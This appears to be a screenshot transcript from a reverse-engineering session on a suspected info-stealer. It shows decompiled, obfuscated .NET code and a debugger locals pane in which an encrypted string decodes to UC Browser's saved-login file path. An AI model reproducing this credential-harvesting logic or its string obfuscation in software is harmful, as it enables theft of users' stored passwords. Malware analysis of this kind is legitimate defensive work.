 1522 public static void smethod_10()
1523 {
1524 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + <Module>.smethod_0(Class3.smethod_396(), Class3.smethod_397());
1525 checked
1526 {
1527 try
1528 {
1529 object obj = new GClass1(text);
1530 NewLateBinding.LateCall(obj, null, <Module>.smethod_0(Class3.smethod_398(), Class3.smethod_399()), new object[]
1531 {
1532 Strings.StrReverse(<Module>.smethod_0(Class3.smethod_400(), Class3.smethod_401()))
1533 }, null, null, null, true);
1534 if (File.Exists(text))
1535 {
1536 int num = 0;
1537 int num2 = Conversions.ToInteger(Operators.SubtractObject(NewLateBinding.LateGet(obj, null, <Module>.smethod_0(Class3.smethod_402(), Class3.smethod_403()),
null, null, null), 1));
1538 for (int i = num; i <= num2; i++)
1539 {
1540 object instance = obj;
0 %
部变量
名称 值
System.Environment.GetFolderPath 返回 @"C:\Users\Shyt\AppData\Local"
Class3.smethod_396 返回 "AdqN+JCDqupkrg04sSTSq5fCc0Td2Wej4o1pir9Qr+cXfMUzNGL8gyxvcDKHYXgpJiPyEQBh6antCfyD+FtJ0g=="
Class3.smethod_397 返回
<Module>.smethod_0 返回 @"\UCBrowser\User Data_i18n\Default\UC Login Data.18"
string.Concat 返回 @"C:\Users\Shyt\AppData\Local\UCBrowser\User Data_i18n\Default\UC Login Data.18"
text @"C:\Users\Shyt\AppData\Local\UCBrowser\User Data_i18n\Default\UC Login Data.18"